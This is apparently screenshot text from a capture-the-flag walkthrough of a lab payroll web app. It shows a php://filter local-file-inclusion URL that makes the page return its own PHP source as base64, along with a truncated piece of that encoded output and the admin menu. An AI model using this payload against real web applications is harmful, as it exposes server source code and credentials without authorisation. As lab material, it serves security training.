 preprod-payroll.trick.htb/index.php?page=php://filter/convert.base64-encode/resource=home
11
Recruitment Management System
Administrator
Home
PD9waHAgaW5jbHVkZSAnZGJfY29ubmVjdC5waHAnID8+DQo8c3R5bGU+DQogICANCjwvc3R5bGU+DQoNCjxkaXYgY2xhc3M9ImNvbnRhaW5lLWZsdWlkIj4NCg0KCTxkaXYgY2xhc3M9InJvdyI+DQoJCTxkaXYgY2xhc3M9ImNvbC1
Attendance
Payroll List
Employee List
Depatment List
Position List
Allowance List
Deduction List
Users